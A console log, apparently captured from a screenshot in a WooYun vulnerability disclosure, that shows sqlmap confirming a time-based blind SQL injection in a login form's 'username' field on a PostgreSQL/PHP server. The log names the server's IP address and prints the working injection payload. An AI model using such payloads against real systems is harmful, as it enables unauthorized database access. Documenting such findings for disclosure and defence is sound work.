 sqlmap
[16:31:19] [INFO] testing 'Generic UNION query (81) - 22 to 40 columns'
[16:31:39] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 464 HTTP(s) requests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: flag=0&username=admin' AND 2364=(SELECT 2364 FROM PG_SLEEP(30)) AND 'YHnx'='YHnx&userem
ail=admin@qq.com&sub=yes
---
[16:34:22] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:34:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 243 times
[16:34:22] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\218.26.189.234'
[*] shutting down at 16:34:22
www.wooyun.org
C:\Python27\sqlmap>_